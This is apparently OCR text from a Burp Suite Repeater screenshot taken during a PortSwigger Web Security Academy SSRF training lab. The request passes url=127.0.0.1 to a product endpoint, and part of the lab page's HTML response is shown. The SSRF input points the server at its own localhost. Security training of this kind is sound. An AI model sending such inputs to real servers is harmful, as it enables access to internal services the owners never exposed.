 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × 16 × ...
Send Cancel < ▾ > ▾ Target: https://0a4b005d045fade7c09b2b3f00a5001f.w
Request
Pretty Raw Hex \n
1 GET /product?productId=1&url=127.0.0.1 HTTP/1.1
2 Host: 0a4b005d045fade7c09b2b3f00a5001f.web-security-academy.net
3 Cookie: session=0usNYYlum1UsPFql2iRlBgIFmkL65OzN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4970
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#9
7;&#103;&#97;&#105;&#110;&#115;&#116;&#32;&#116;&#104;&#101;
&#32;&#108;&#111;&#99;&#97;&#108;&#32;&#115;&#101;&#114;&#11
8;&#101;&#114;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic SSRF against the local server
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ss
INSPECT
Selection
SELECT
url
DECOD
url
Request A
Query Pa
Body Para
Request C
Request H
Response